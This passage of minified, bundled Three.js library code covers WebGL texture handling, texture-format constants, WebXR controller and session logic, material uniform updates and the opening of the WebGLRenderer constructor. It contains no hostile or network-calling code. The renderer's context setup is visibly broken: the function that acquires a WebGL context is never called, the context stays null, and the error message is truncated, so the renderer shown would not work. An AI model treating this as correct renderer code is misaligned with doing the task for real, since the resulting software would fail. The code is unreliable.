						"THREE.WebGLTextures.safeSetTexture2D: don't use render targets as textures. Use their .texture property instead."
						), ne = !0), e = e.texture), q(e, t)
				}, this.safeSetTextureCube = function(e, t) {
					e && e.isWebGLCubeRenderTarget && (!1 === re && (console.warn(
						"THREE.WebGLTextures.safeSetTextureCube: don't use cube render targets as textures. Use their .texture property instead."
						), re = !0), e = e.texture), X(e, t)
				}
			}

			function Ra(e, t, n) {
				var r = n.isWebGL2;
				return {
					convert: function(e) {
						var n;
						if (e === D) return 5121;
						if (1017 === e) return 32819;
						if (1018 === e) return 32820;
						if (1019 === e) return 33635;
						if (1010 === e) return 5120;
						if (1011 === e) return 5122;
						if (e === N) return 5123;
						if (1013 === e) return 5124;
						if (e === O) return 5125;
						if (e === B) return 5126;
						if (e === z) return r ? 5131 : null !== (n = t.get(
							"OES_texture_half_float")) ? n.HALF_FLOAT_OES : null;
						if (1021 === e) return 6406;
						if (e === H) return 6407;
						if (e === U) return 6408;
						if (1024 === e) return 6409;
						if (1025 === e) return 6410;
						if (e === G) return 6402;
						if (e === V) return 34041;
						if (1028 === e) return 6403;
						if (1029 === e) return 36244;
						if (1030 === e) return 33319;
						if (1031 === e) return 33320;
						if (1032 === e) return 36248;
						if (1033 === e) return 36249;
						if (e === W || e === j || e === q || e === X) {
							if (null === (n = t.get("WEBGL_compressed_texture_s3tc")))
								return null;
							if (e === W) return n.COMPRESSED_RGB_S3TC_DXT1_EXT;
							if (e === j) return n.COMPRESSED_RGBA_S3TC_DXT1_EXT;
							if (e === q) return n.COMPRESSED_RGBA_S3TC_DXT3_EXT;
							if (e === X) return n.COMPRESSED_RGBA_S3TC_DXT5_EXT
						}
						if (e === Y || e === $ || e === Z || e === J) {
							if (null === (n = t.get("WEBGL_compressed_texture_pvrtc")))
								return null;
							if (e === Y) return n.COMPRESSED_RGB_PVRTC_4BPPV1_IMG;
							if (e === $) return n.COMPRESSED_RGB_PVRTC_2BPPV1_IMG;
							if (e === Z) return n.COMPRESSED_RGBA_PVRTC_4BPPV1_IMG;
							if (e === J) return n.COMPRESSED_RGBA_PVRTC_2BPPV1_IMG
						}
						if (36196 === e) return null !== (n = t.get(
								"WEBGL_compressed_texture_etc1")) ? n
							.COMPRESSED_RGB_ETC1_WEBGL : null;
						if ((e === Q || e === K) && null !== (n = t.get(
								"WEBGL_compressed_texture_etc"))) {
							if (e === Q) return n.COMPRESSED_RGB8_ETC2;
							if (e === K) return n.COMPRESSED_RGBA8_ETC2_EAC
						}
						return 37808 === e || 37809 === e || 37810 === e || 37811 ===
							e || 37812 === e || 37813 === e || 37814 === e || 37815 ===
							e || 37816 === e || 37817 === e || 37818 === e || 37819 ===
							e || 37820 === e || 37821 === e || 37840 === e || 37841 ===
							e || 37842 === e || 37843 === e || 37844 === e || 37845 ===
							e || 37846 === e || 37847 === e || 37848 === e || 37849 ===
							e || 37850 === e || 37851 === e || 37852 === e || 37853 ===
							e ? null !== (n = t.get("WEBGL_compressed_texture_astc")) ?
							e : null : 36492 === e ? null !== (n = t.get(
								"EXT_texture_compression_bptc")) ? e : null : e === F ?
							r ? 34042 : null !== (n = t.get("WEBGL_depth_texture")) ? n
							.UNSIGNED_INT_24_8_WEBGL : null : void 0
					}
				}
			}
			Ea.prototype.isMeshDistanceMaterial = !0;
			var Ca = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n() {
					var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
						arguments[0] : [];
					return (0, g.default)(this, n), (e = t.call(this)).cameras = r, e
				}
				return n
			}(vr);
			Ca.prototype.isArrayCamera = !0;
			var Pa = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n() {
					var e;
					return (0, g.default)(this, n), (e = t.call(this)).type = "Group", e
				}
				return n
			}(Xt);
			Pa.prototype.isGroup = !0;
			var Ia = {
					type: "move"
				},
				Da = function() {
					function e() {
						(0, g.default)(this, e), this._targetRay = null, this._grip = null,
							this._hand = null
					}
					return (0, y.default)(e, [{
						key: "getHandSpace",
						value: function() {
							return null === this._hand && (this._hand =
								new Pa, this._hand.matrixAutoUpdate = !
								1, this._hand.visible = !1, this._hand
								.joints = {}, this._hand.inputState = {
									pinching: !1
								}), this._hand
						}
					}, {
						key: "getTargetRaySpace",
						value: function() {
							return null === this._targetRay && (this
								._targetRay = new Pa, this._targetRay
								.matrixAutoUpdate = !1, this._targetRay
								.visible = !1, this._targetRay
								.hasLinearVelocity = !1, this._targetRay
								.linearVelocity = new je, this
								._targetRay.hasAngularVelocity = !1,
								this._targetRay.angularVelocity = new je
								), this._targetRay
						}
					}, {
						key: "getGripSpace",
						value: function() {
							return null === this._grip && (this._grip =
								new Pa, this._grip.matrixAutoUpdate = !
								1, this._grip.visible = !1, this._grip
								.hasLinearVelocity = !1, this._grip
								.linearVelocity = new je, this._grip
								.hasAngularVelocity = !1, this._grip
								.angularVelocity = new je), this._grip
						}
					}, {
						key: "dispatchEvent",
						value: function(e) {
							return null !== this._targetRay && this
								._targetRay.dispatchEvent(e), null !== this
								._grip && this._grip.dispatchEvent(e),
								null !== this._hand && this._hand
								.dispatchEvent(e), this
						}
					}, {
						key: "disconnect",
						value: function(e) {
							return this.dispatchEvent({
									type: "disconnected",
									data: e
								}), null !== this._targetRay && (this
									._targetRay.visible = !1), null !== this
								._grip && (this._grip.visible = !1),
								null !== this._hand && (this._hand
									.visible = !1), this
						}
					}, {
						key: "update",
						value: function(e, t, n) {
							var r = null,
								i = null,
								a = null,
								o = this._targetRay,
								s = this._grip,
								l = this._hand;
							if (e && "visible-blurred" !== t.session
								.visibilityState)
								if (null !== o && null !== (r = t.getPose(e
										.targetRaySpace, n)) && (o.matrix
										.fromArray(r.transform.matrix), o
										.matrix.decompose(o.position, o
											.rotation, o.scale), r
										.linearVelocity ? (o
											.hasLinearVelocity = !0, o
											.linearVelocity.copy(r
												.linearVelocity)) : o
										.hasLinearVelocity = !1, r
										.angularVelocity ? (o
											.hasAngularVelocity = !0, o
											.angularVelocity.copy(r
												.angularVelocity)) : o
										.hasAngularVelocity = !1, this
										.dispatchEvent(Ia)), l && e.hand) {
									a = !0;
									var u, c = _(e.hand.values());
									try {
										for (c.s(); !(u = c.n()).done;) {
											var h = u.value,
												d = t.getJointPose(h, n);
											if (void 0 === l.joints[h
													.jointName]) {
												var f = new Pa;
												f.matrixAutoUpdate = !1, f
													.visible = !1, l.joints[
														h.jointName] = f, l
													.add(f)
											}
											var p = l.joints[h.jointName];
											null !== d && (p.matrix
													.fromArray(d.transform
														.matrix), p.matrix
													.decompose(p.position, p
														.rotation, p.scale),
													p.jointRadius = d.radius
													), p.visible = null !==
												d
										}
									} catch (e) {
										c.e(e)
									} finally {
										c.f()
									}
									var v = l.joints["index-finger-tip"],
										m = l.joints["thumb-tip"],
										g = v.position.distanceTo(m
											.position);
									l.inputState.pinching && g > .025 ? (l
											.inputState.pinching = !1, this
											.dispatchEvent({
												type: "pinchend",
												handedness: e
													.handedness,
												target: this
											})) : !l.inputState.pinching &&
										g <= .015 && (l.inputState
											.pinching = !0, this
											.dispatchEvent({
												type: "pinchstart",
												handedness: e
													.handedness,
												target: this
											}))
								} else null !== s && e.gripSpace && null !==
									(i = t.getPose(e.gripSpace, n)) && (s
										.matrix.fromArray(i.transform
											.matrix), s.matrix.decompose(s
											.position, s.rotation, s.scale),
										i.linearVelocity ? (s
											.hasLinearVelocity = !0, s
											.linearVelocity.copy(i
												.linearVelocity)) : s
										.hasLinearVelocity = !1, i
										.angularVelocity ? (s
											.hasAngularVelocity = !0, s
											.angularVelocity.copy(i
												.angularVelocity)) : s
										.hasAngularVelocity = !1);
							return null !== o && (o.visible = null !== r),
								null !== s && (s.visible = null !== i),
								null !== l && (l.visible = null !== a), this
						}
					}]), e
				}(),
				Na = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r) {
						var i;
						(0, g.default)(this, n), i = t.call(this);
						var a = (0, f.default)(i),
							o = e.state,
							s = null,
							c = 1,
							h = null,
							d = "local-floor",
							p = null,
							v = [],
							m = new Map,
							y = new vr;
						y.layers.enable(1), y.viewport = new He;
						var x = new vr;
						x.layers.enable(2), x.viewport = new He;
						var _ = [y, x],
							b = new Ca;
						b.layers.enable(1), b.layers.enable(2);
						var w = null,
							M = null;

						function S(e) {
							var t = m.get(e.inputSource);
							t && t.dispatchEvent({
								type: e.type,
								data: e.inputSource
							})
						}

						function T() {
							m.forEach((function(e, t) {
									e.disconnect(t)
								})), m.clear(), w = null, M = null, o.bindXRFramebuffer(
									null), e.setRenderTarget(e.getRenderTarget()), C.stop(),
								a.isPresenting = !1, a.dispatchEvent({
									type: "sessionend"
								})
						}

						function E(e) {
							for (var t = s.inputSources, n = 0; n < v.length; n++) m.set(t[
								n], v[n]);
							for (var r = 0; r < e.removed.length; r++) {
								var i = e.removed[r],
									a = m.get(i);
								a && (a.dispatchEvent({
									type: "disconnected",
									data: i
								}), m.delete(i))
							}
							for (var o = 0; o < e.added.length; o++) {
								var l = e.added[o],
									u = m.get(l);
								u && u.dispatchEvent({
									type: "connected",
									data: l
								})
							}
						}
						i.cameraAutoUpdate = !0, i.enabled = !1, i.isPresenting = !1, i
							.getController = function(e) {
								var t = v[e];
								return void 0 === t && (t = new Da, v[e] = t), t
									.getTargetRaySpace()
							}, i.getControllerGrip = function(e) {
								var t = v[e];
								return void 0 === t && (t = new Da, v[e] = t), t
									.getGripSpace()
							}, i.getHand = function(e) {
								var t = v[e];
								return void 0 === t && (t = new Da, v[e] = t), t
									.getHandSpace()
							}, i.setFramebufferScaleFactor = function(e) {
								c = e, !0 === a.isPresenting && console.warn(
									"THREE.WebXRManager: Cannot change framebuffer scale while presenting."
									)
							}, i.setReferenceSpaceType = function(e) {
								d = e, !0 === a.isPresenting && console.warn(
									"THREE.WebXRManager: Cannot change reference space type while presenting."
									)
							}, i.getReferenceSpace = function() {
								return h
							}, i.getSession = function() {
								return s
							}, i.setSession = function() {
								var e = (0, u.default)(l.default.mark((function e(t) {
									var n, i, o;
									return l.default.wrap((function(e) {
										for (;;) switch (e
											.prev = e.next
											) {
											case 0:
												if (null ===
													(s = t)
													) {
													e.next =
														16;
													break
												}
												if (s
													.addEventListener(
														"select",
														S),
													s
													.addEventListener(
														"selectstart",
														S),
													s
													.addEventListener(
														"selectend",
														S),
													s
													.addEventListener(
														"squeeze",
														S),
													s
													.addEventListener(
														"squeezestart",
														S),
													s
													.addEventListener(
														"squeezeend",
														S),
													s
													.addEventListener(
														"end",
														T),
													s
													.addEventListener(
														"inputsourceschange",
														E),
													n = r
													.getContextAttributes(),
													e.t0 = !
													0 !== n
													.xrCompatible,
													!e.t0) {
													e.next =
														7;
													break
												}
												return e
													.next =
													7, r
													.makeXRCompatible();
											case 7:
												return i = {
														antialias: n
															.antialias,
														alpha: n
															.alpha,
														depth: n
															.depth,
														stencil: n
															.stencil,
														framebufferScaleFactor: c
													}, o =
													new XRWebGLLayer(
														s,
														r, i
														), s
													.updateRenderState({
														baseLayer: o
													}), e
													.next =
													11, s
													.requestReferenceSpace(
														d);
											case 11:
												h = e.sent,
													C
													.setContext(
														s),
													C
													.start(),
													a
													.isPresenting = !
													0, a
													.dispatchEvent({
														type: "sessionstart"
													});
											case 16:
											case "end":
												return e
													.stop()
										}
									}), e)
								})));
								return function(t) {
									return e.apply(this, arguments)
								}
							}();
						var A = new je,
							L = new je;

						function k(e, t) {
							null === t ? e.matrixWorld.copy(e.matrix) : e.matrixWorld
								.multiplyMatrices(t.matrixWorld, e.matrix), e
								.matrixWorldInverse.copy(e.matrixWorld).invert()
						}
						i.updateCamera = function(e) {
							if (null !== s) {
								b.near = x.near = y.near = e.near, b.far = x.far = y
									.far = e.far, w === b.near && M === b.far || (s
										.updateRenderState({
											depthNear: b.near,
											depthFar: b.far
										}), w = b.near, M = b.far);
								var t = e.parent,
									n = b.cameras;
								k(b, t);
								for (var r = 0; r < n.length; r++) k(n[r], t);
								e.matrixWorld.copy(b.matrixWorld), e.matrix.copy(b
									.matrix), e.matrix.decompose(e.position, e
									.quaternion, e.scale);
								for (var i = e.children, a = 0, o = i.length; a <
									o; a++) i[a].updateMatrixWorld(!0);
								2 === n.length ? function(e, t, n) {
									A.setFromMatrixPosition(t.matrixWorld), L
										.setFromMatrixPosition(n.matrixWorld);
									var r = A.distanceTo(L),
										i = t.projectionMatrix.elements,
										a = n.projectionMatrix.elements,
										o = i[14] / (i[10] - 1),
										s = i[14] / (i[10] + 1),
										l = (i[9] + 1) / i[5],
										u = (i[9] - 1) / i[5],
										c = (i[8] - 1) / i[0],
										h = (a[8] + 1) / a[0],
										d = o * c,
										f = o * h,
										p = r / (-c + h),
										v = p * -c;
									t.matrixWorld.decompose(e.position, e
											.quaternion, e.scale), e.translateX(v),
										e.translateZ(p), e.matrixWorld.compose(e
											.position, e.quaternion, e.scale), e
										.matrixWorldInverse.copy(e.matrixWorld)
										.invert();
									var m = o + p,
										g = s + p,
										y = d - v,
										x = f + (r - v),
										_ = l * s / g * m,
										b = u * s / g * m;
									e.projectionMatrix.makePerspective(y, x, _, b,
										m, g)
								}(b, y, x) : b.projectionMatrix.copy(y
									.projectionMatrix)
							}
						}, i.getCamera = function() {
							return b
						};
						var R = null,
							C = new Mr;
						return C.setAnimationLoop((function(e, t) {
							if (null !== (p = t.getViewerPose(h))) {
								var n = p.views,
									r = s.renderState.baseLayer;
								o.bindXRFramebuffer(r.framebuffer);
								var i = !1;
								n.length !== b.cameras.length && (b.cameras
									.length = 0, i = !0);
								for (var a = 0; a < n.length; a++) {
									var l = n[a],
										u = r.getViewport(l),
										c = _[a];
									c.matrix.fromArray(l.transform.matrix), c
										.projectionMatrix.fromArray(l
											.projectionMatrix), c.viewport.set(u
											.x, u.y, u.width, u.height), 0 ===
										a && b.matrix.copy(c.matrix), !0 ===
										i && b.cameras.push(c)
								}
							}
							for (var d = s.inputSources, f = 0; f < v
								.length; f++) {
								var m = v[f],
									g = d[f];
								m.update(g, t, h)
							}
							R && R(e, t)
						})), i.setAnimationLoop = function(e) {
							R = e
						}, i.dispose = function() {}, i
					}
					return n
				}(xe);

			function Oa(e) {
				function t(t, n) {
					t.opacity.value = n.opacity, n.color && t.diffuse.value.copy(n.color), n
						.emissive && t.emissive.value.copy(n.emissive).multiplyScalar(n
							.emissiveIntensity), n.map && (t.map.value = n.map), n
						.alphaMap && (t.alphaMap.value = n.alphaMap), n.specularMap && (t
							.specularMap.value = n.specularMap);
					var r, i, a = e.get(n).envMap;
					if (a) {
						t.envMap.value = a, t.flipEnvMap.value = a.isCubeTexture && a
							._needsFlipEnvMap ? -1 : 1, t.reflectivity.value = n
							.reflectivity, t.refractionRatio.value = n.refractionRatio;
						var o = e.get(a).__maxMipLevel;
						void 0 !== o && (t.maxMipLevel.value = o)
					}
					n.lightMap && (t.lightMap.value = n.lightMap, t.lightMapIntensity
							.value = n.lightMapIntensity), n.aoMap && (t.aoMap.value = n
							.aoMap, t.aoMapIntensity.value = n.aoMapIntensity), n.map ? r =
						n.map : n.specularMap ? r = n.specularMap : n.displacementMap ? r =
						n.displacementMap : n.normalMap ? r = n.normalMap : n.bumpMap ? r =
						n.bumpMap : n.roughnessMap ? r = n.roughnessMap : n.metalnessMap ?
						r = n.metalnessMap : n.alphaMap ? r = n.alphaMap : n.emissiveMap ?
						r = n.emissiveMap : n.clearcoatMap ? r = n.clearcoatMap : n
						.clearcoatNormalMap ? r = n.clearcoatNormalMap : n
						.clearcoatRoughnessMap && (r = n.clearcoatRoughnessMap), void 0 !==
						r && (r.isWebGLRenderTarget && (r = r.texture), !0 === r
							.matrixAutoUpdate && r.updateMatrix(), t.uvTransform.value.copy(
								r.matrix)), n.aoMap ? i = n.aoMap : n.lightMap && (i = n
							.lightMap), void 0 !== i && (i.isWebGLRenderTarget && (i = i
								.texture), !0 === i.matrixAutoUpdate && i.updateMatrix(), t
							.uv2Transform.value.copy(i.matrix))
				}

				function n(t, n) {
					t.roughness.value = n.roughness, t.metalness.value = n.metalness, n
						.roughnessMap && (t.roughnessMap.value = n.roughnessMap), n
						.metalnessMap && (t.metalnessMap.value = n.metalnessMap), n
						.emissiveMap && (t.emissiveMap.value = n.emissiveMap), n.bumpMap &&
						(t.bumpMap.value = n.bumpMap, t.bumpScale.value = n.bumpScale, 1 ===
							n.side && (t.bumpScale.value *= -1)), n.normalMap && (t
							.normalMap.value = n.normalMap, t.normalScale.value.copy(n
								.normalScale), 1 === n.side && t.normalScale.value.negate()
							), n.displacementMap && (t.displacementMap.value = n
							.displacementMap, t.displacementScale.value = n
							.displacementScale, t.displacementBias.value = n
							.displacementBias), e.get(n).envMap && (t.envMapIntensity
							.value = n.envMapIntensity)
				}
				return {
					refreshFogUniforms: function(e, t) {
						e.fogColor.value.copy(t.color), t.isFog ? (e.fogNear.value = t
							.near, e.fogFar.value = t.far) : t.isFogExp2 && (e
							.fogDensity.value = t.density)
					},
					refreshMaterialUniforms: function(e, r, i, a, o) {
						r.isMeshBasicMaterial ? t(e, r) : r.isMeshLambertMaterial ? (t(
							e, r), function(e, t) {
							t.emissiveMap && (e.emissiveMap.value = t
								.emissiveMap)
						}(e, r)) : r.isMeshToonMaterial ? (t(e, r), function(e, t) {
							t.gradientMap && (e.gradientMap.value = t
									.gradientMap), t.emissiveMap && (e
									.emissiveMap.value = t.emissiveMap), t
								.bumpMap && (e.bumpMap.value = t.bumpMap, e
									.bumpScale.value = t.bumpScale, 1 === t
									.side && (e.bumpScale.value *= -1)), t
								.normalMap && (e.normalMap.value = t.normalMap,
									e.normalScale.value.copy(t.normalScale),
									1 === t.side && e.normalScale.value.negate()
									), t.displacementMap && (e.displacementMap
									.value = t.displacementMap, e
									.displacementScale.value = t
									.displacementScale, e.displacementBias
									.value = t.displacementBias)
						}(e, r)) : r.isMeshPhongMaterial ? (t(e, r), function(e,
						t) {
							e.specular.value.copy(t.specular), e.shininess
								.value = Math.max(t.shininess, 1e-4), t
								.emissiveMap && (e.emissiveMap.value = t
									.emissiveMap), t.bumpMap && (e.bumpMap
									.value = t.bumpMap, e.bumpScale.value = t
									.bumpScale, 1 === t.side && (e.bumpScale
										.value *= -1)), t.normalMap && (e
									.normalMap.value = t.normalMap, e
									.normalScale.value.copy(t.normalScale),
									1 === t.side && e.normalScale.value.negate()
									), t.displacementMap && (e.displacementMap
									.value = t.displacementMap, e
									.displacementScale.value = t
									.displacementScale, e.displacementBias
									.value = t.displacementBias)
						}(e, r)) : r.isMeshStandardMaterial ? (t(e, r), r
							.isMeshPhysicalMaterial ? function(e, t, r) {
								n(e, t), e.reflectivity.value = t.reflectivity, e
									.clearcoat.value = t.clearcoat, e
									.clearcoatRoughness.value = t
									.clearcoatRoughness, t.sheen && e.sheen.value
									.copy(t.sheen), t.clearcoatMap && (e
										.clearcoatMap.value = t.clearcoatMap), t
									.clearcoatRoughnessMap && (e
										.clearcoatRoughnessMap.value = t
										.clearcoatRoughnessMap), t
									.clearcoatNormalMap && (e.clearcoatNormalScale
										.value.copy(t.clearcoatNormalScale), e
										.clearcoatNormalMap.value = t
										.clearcoatNormalMap, 1 === t.side && e
										.clearcoatNormalScale.value.negate()), e
									.transmission.value = t.transmission, t
									.transmissionMap && (e.transmissionMap.value = t
										.transmissionMap), t.transmission > 0 && (e
										.transmissionSamplerMap.value = r.texture, e
										.transmissionSamplerSize.value.set(r.width,
											r.height)), e.thickness.value = t
									.thickness, t.thicknessMap && (e.thicknessMap
										.value = t.thicknessMap), e
									.attenuationDistance.value = t
									.attenuationDistance, e.attenuationColor.value
									.copy(t.attenuationColor)
							}(e, r, o) : n(e, r)) : r.isMeshMatcapMaterial ? (t(e,
							r), function(e, t) {
							t.matcap && (e.matcap.value = t.matcap), t
								.bumpMap && (e.bumpMap.value = t.bumpMap, e
									.bumpScale.value = t.bumpScale, 1 === t
									.side && (e.bumpScale.value *= -1)), t
								.normalMap && (e.normalMap.value = t.normalMap,
									e.normalScale.value.copy(t.normalScale),
									1 === t.side && e.normalScale.value.negate()
									), t.displacementMap && (e.displacementMap
									.value = t.displacementMap, e
									.displacementScale.value = t
									.displacementScale, e.displacementBias
									.value = t.displacementBias)
						}(e, r)) : r.isMeshDepthMaterial ? (t(e, r), function(e,
						t) {
							t.displacementMap && (e.displacementMap.value = t
								.displacementMap, e.displacementScale
								.value = t.displacementScale, e
								.displacementBias.value = t.displacementBias
								)
						}(e, r)) : r.isMeshDistanceMaterial ? (t(e, r), function(e,
							t) {
							t.displacementMap && (e.displacementMap.value = t
									.displacementMap, e.displacementScale
									.value = t.displacementScale, e
									.displacementBias.value = t.displacementBias
									), e.referencePosition.value.copy(t
									.referencePosition), e.nearDistance.value =
								t.nearDistance, e.farDistance.value = t
								.farDistance
						}(e, r)) : r.isMeshNormalMaterial ? (t(e, r), function(e,
						t) {
							t.bumpMap && (e.bumpMap.value = t.bumpMap, e
									.bumpScale.value = t.bumpScale, 1 === t
									.side && (e.bumpScale.value *= -1)), t
								.normalMap && (e.normalMap.value = t.normalMap,
									e.normalScale.value.copy(t.normalScale),
									1 === t.side && e.normalScale.value.negate()
									), t.displacementMap && (e.displacementMap
									.value = t.displacementMap, e
									.displacementScale.value = t
									.displacementScale, e.displacementBias
									.value = t.displacementBias)
						}(e, r)) : r.isLineBasicMaterial ? (function(e, t) {
							e.diffuse.value.copy(t.color), e.opacity.value = t
								.opacity
						}(e, r), r.isLineDashedMaterial && function(e, t) {
							e.dashSize.value = t.dashSize, e.totalSize.value = t
								.dashSize + t.gapSize, e.scale.value = t.scale
						}(e, r)) : r.isPointsMaterial ? function(e, t, n, r) {
							var i;
							e.diffuse.value.copy(t.color), e.opacity.value = t
								.opacity, e.size.value = t.size * n, e.scale.value =
								.5 * r, t.map && (e.map.value = t.map), t
								.alphaMap && (e.alphaMap.value = t.alphaMap), t
								.map ? i = t.map : t.alphaMap && (i = t.alphaMap),
								void 0 !== i && (!0 === i.matrixAutoUpdate && i
									.updateMatrix(), e.uvTransform.value.copy(i
										.matrix))
						}(e, r, i, a) : r.isSpriteMaterial ? function(e, t) {
							var n;
							e.diffuse.value.copy(t.color), e.opacity.value = t
								.opacity, e.rotation.value = t.rotation, t.map && (e
									.map.value = t.map), t.alphaMap && (e.alphaMap
									.value = t.alphaMap), t.map ? n = t.map : t
								.alphaMap && (n = t.alphaMap), void 0 !== n && (!
									0 === n.matrixAutoUpdate && n.updateMatrix(), e
									.uvTransform.value.copy(n.matrix))
						}(e, r) : r.isShadowMaterial ? (e.color.value.copy(r.color),
							e.opacity.value = r.opacity) : r.isShaderMaterial && (r
							.uniformsNeedUpdate = !1)
					}
				}
			}

			function Ba(e) {
				var t = void 0 !== (e = e || {}).canvas ? e.canvas : function() {
						var e = document.createElementNS("http://www.w3.org/1999/xhtml",
							"canvas");
						return e.style.display = "block", e
					}(),
					n = void 0 !== e.context ? e.context : null,
					r = void 0 !== e.alpha && e.alpha,
					i = void 0 === e.depth || e.depth,
					a = void 0 === e.stencil || e.stencil,
					o = void 0 !== e.antialias && e.antialias,
					s = void 0 === e.premultipliedAlpha || e.premultipliedAlpha,
					l = void 0 !== e.preserveDrawingBuffer && e.preserveDrawingBuffer,
					u = void 0 !== e.powerPreference ? e.powerPreference : "default",
					c = void 0 !== e.failIfMajorPerformanceCaveat && e
					.failIfMajorPerformanceCaveat,
					h = null,
					d = null,
					f = [],
					p = [];
				this.domElement = t, this.debug = {
						checkShaderErrors: !0
					}, this.autoClear = !0, this.autoClearColor = !0, this
					.autoClearDepth = !0, this.autoClearStencil = !0, this.sortObjects = !0,
					this.clippingPlanes = [], this.localClippingEnabled = !1, this
					.gammaFactor = 2, this.outputEncoding = le, this
					.physicallyCorrectLights = !1, this.toneMapping = 0, this
					.toneMappingExposure = 1;
				var v = this,
					m = !1,
					g = 0,
					y = 0,
					x = null,
					_ = -1,
					b = null,
					w = new He,
					M = new He,
					S = null,
					T = t.width,
					A = t.height,
					k = 1,
					R = null,
					C = null,
					P = new He(0, 0, T, A),
					N = new He(0, 0, T, A),
					O = !1,
					F = [],
					H = new wr,
					G = !1,
					V = !1,
					W = null,
					j = new wt,
					q = new je,
					X = {
						background: null,
						fog: null,
						environment: null,
						overrideMaterial: null,
						isScene: !0
					};

				function Y() {
					return null === x ? k : 1
				}
				var $, Z, J, Q, K, ee, te, ne, re, ie, ae, oe, se, ue, ce, he, de, fe, pe,
					ve, me, ge, ye = n;

				function xe(e, n) {
					for (var r = 0; r < e.length; r++) {
						var i = e[r],
							a = t.getContext(i, n);
						if (null !== a) return a
					}
					return null
				}
				try {
					var _e = {
						alpha: r,
						depth: i,
						stencil: a,
						antialias: o,
						premultipliedAlpha: s,
						preserveDrawingBuffer: l,
						powerPreference: u,
						failIfMajorPerformanceCaveat: c
					};
					if (t.addEventListener("webglcontextlost", Se, !1), t.addEventListener(
							"webglcontextrestored", Te, !1), null === ye) {
						var be = ["webgl2", "webgl", "experimental-webgl"];
					}
					void 0 === ye
				} catch (e) {
					throw console.error("THREE.WebGLRenderer: ")
				}

				var Me = new Na(v, ye);

				function Se(e) {
					e.preventDefault(), console.log("THREE.WebGLRenderer: Context Lost."),
						m = !0
				}

				function Te() {
					console.log("THREE.WebGLRenderer: Context Restored."), m = !1;
					var e = Q.autoReset,
						t = he.enabled,
						n = he.autoUpdate,
						r = he.needsUpdate,
						i = he.type;
					we(), Q.autoReset = e, he.enabled = t, he.autoUpdate = n, he
						.needsUpdate = r, he.type = i
				}
				this.compile = function(e, t) {
					(d = ue.get(e)).init(), e.traverseVisible((function(e) {
						e.isLight && e.layers.test(t.layers) && (d
							.pushLight(e), e.castShadow && d.pushShadow(
								e))
					})), d.setupLights(), e.traverse((function(t) {
						var n = t.material;
						if (n)
							if (Array.isArray(n))
								for (var r = 0; r < n.length; r++) Ne(n[r],
									e, t);
							else Ne(n, e, t)
					}))
				};
				var Ae = null;

				function Le() {
					Re.stop()
				}

				function ke() {
					Re.start()
				}
				var Re = new Mr;

				function Ce(e, t, n, r) {
					if (!1 !== e.visible) {
						if (e.layers.test(t.layers))
							if (e.isGroup) n = e.renderOrder;
							else if (e.isLOD) !0 === e.autoUpdate && e.update(t);
						else if (e.isLight) d.pushLight(e), e.castShadow && d.pushShadow(e);
						else if (e.isSprite) {
							if (!e.frustumCulled || H.intersectsSprite(e)) {
								r && q.setFromMatrixPosition(e.matrixWorld).applyMatrix4(j);
								var i = ie.update(e),
									a = e.material;
								a.visible && h.push(e, i, a, n, q.z, null)
							}
						} else if (e.isImmediateRenderObject) r && q.setFromMatrixPosition(e
							.matrixWorld).applyMatrix4(j), h.push(e, null, e.material,
							n, q.z, null);
						else if ((e.isMesh || e.isLine || e.isPoints) && (e.isSkinnedMesh &&
								e.skeleton.frame !== Q.render.frame && (e.skeleton.update(),
									e.skeleton.frame = Q.render.frame), !e.frustumCulled ||
								H.intersectsObject(e))) {
							r && q.setFromMatrixPosition(e.matrixWorld).applyMatrix4(j);
							var o = ie.update(e),
								s = e.material;
							if (Array.isArray(s))
								for (var l = o.groups, u = 0, c = l.length; u < c; u++) {
									var f = l[u],
										p = s[f.materialIndex];
									p && p.visible && h.push(e, o, p, n, q.z, f)
								} else s.visible && h.push(e, o, s, n, q.z, null)
						}
						for (var v = e.children, m = 0, g = v.length; m < g; m++) Ce(v[m],
							t, n, r)
					}
				}

				function Pe(e, t, n) {
					for (var r = !0 === t.isScene ? t.overrideMaterial : null, i = 0, a = e
							.length; i < a; i++) {
						var o = e[i],
							s = o.object,
							l = o.geometry,
							u = null === r ? o.material : r,
							c = o.group;
						if (n.isArrayCamera)
							for (var h = n.cameras, f = 0, p = h.length; f < p; f++) {
								var v = h[f];
								s.layers.test(v.layers) && (J.viewport(w.copy(v.viewport)),
									d.setupLightsView(v), De(s, t, v, l, u, c))
							} else De(s, t, n, l, u, c)
					}
				}

				function De(e, t, n, r, i, a) {
					if (e.onBeforeRender(v, t, n, r, i, a), e.modelViewMatrix
						.multiplyMatrices(n.matrixWorldInverse, e.matrixWorld), e
						.normalMatrix.getNormalMatrix(e.modelViewMatrix), e
						.isImmediateRenderObject) {
						var o = Be(n, t, i, e);
						J.setMaterial(i), ge.reset(),
							function(e, t) {
								e.render((function(e) {
									v.renderBufferImmediate(e, t)
								}))
							}(e, o)
					} else v.renderBufferDirect(n, t, r, i, e, a);
					e.onAfterRender(v, t, n, r, i, a)
				}

				function Ne(e, t, n) {
					!0 !== t.isScene && (t = X);
					var r = K.get(e),
						i = d.state.lights,
						a = d.state.shadowsArray,
						o = i.state.version,
						s = ae.getParameters(e, i.state, a, t, n),
						l = ae.getProgramCacheKey(s),
						u = r.programs;
					r.environment = e.isMeshStandardMaterial ? t.environment : null, r.fog =
						t.fog, r.envMap = te.get(e.envMap || r.environment), void 0 === u &&
						(e.addEventListener("dispose", Ee), u = new Map, r.programs = u);
					var c = u.get(l);
					if (void 0 !== c) {
						if (r.currentProgram === c && r.lightsStateVersion === o) return Oe(
							e, s), c
					} else s.uniforms = ae.getUniforms(e), e.onBuild(s, v), e
						.onBeforeCompile(s, v), c = ae.acquireProgram(s, l), u.set(l, c), r
						.uniforms = s.uniforms;
					var h = r.uniforms;
					(e.isShaderMaterial || e.isRawShaderMaterial) && !0 !== e.clipping || (h
							.clippingPlanes = ce.uniform), Oe(e, s), r.needsLights =
						function(e) {
							return e.isMeshLambertMaterial || e.isMeshToonMaterial || e
								.isMeshPhongMaterial || e.isMeshStandardMaterial || e
								.isShadowMaterial || e.isShaderMaterial && !0 === e.lights
						}(e), r.lightsStateVersion = o, r.needsLights && (h
							.ambientLightColor.value = i.state.ambient, h.lightProbe.value =
							i.state.probe, h.directionalLights.value = i.state.directional,
							h.directionalLightShadows.value = i.state.directionalShadow, h
